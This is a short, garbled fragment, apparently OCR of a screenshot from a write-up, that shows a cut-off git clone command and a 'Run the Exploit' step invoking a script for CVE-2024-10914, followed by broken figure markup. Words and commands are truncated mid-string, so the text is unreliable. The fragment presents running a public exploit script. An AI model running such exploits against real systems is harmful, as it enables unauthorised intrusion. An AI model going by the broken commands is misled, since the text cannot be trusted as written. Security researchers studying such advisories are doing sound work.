
git clone https://githu
2024-10914

```

Run the Exploit:

```bash

bash ./cve-2024-10914.s
```

<figure><img src="/file
alt=""><figcaption></fi